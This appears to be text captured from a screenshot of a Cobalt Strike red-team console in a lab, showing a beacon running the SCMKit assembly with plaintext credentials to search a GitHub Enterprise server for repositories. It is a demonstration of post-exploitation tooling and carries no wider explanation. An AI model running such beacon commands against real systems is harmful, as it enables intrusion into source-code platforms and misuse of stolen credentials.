 Activities aggressor-Aggressor Aug 3 10:15
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.1.51 192.168.1.51 https hpotter DESKTOP-USCT19L SearchProtocolHost.exe 9080 x64 1s
Demo X
beacon> inlineExecute-Assembly --dotnetassembly /home/hawk/Toolkit/SCMKit.exe --assemblyargs -s github -m searchrepo -c
hpotter:Passw0rd! -o "WandOS" -u https://github-enterprise.hogwarts.local
[*] Running inlineExecute-Assembly by (@anthemtotheego)
[+] host called home, sent: 925975 bytes
[+] received output:
==================================================
Module: searchrepo
System: github
Auth Type: Username/Password
Options: WandOS
Target URL: https://github-enterprise.hogwarts.local
Timestamp: 8/3/2022 10:15:46 AM
==================================================
Name | Visibility | URL
----------------------------------------------------------------------------------------------------------
Total number of items matching search: 0
[+] received output:
[+] inlineExecute-Assembly Finished
[DESKTOP-USCT19L] hpotter/9080 (x64) last: 1s
beacon>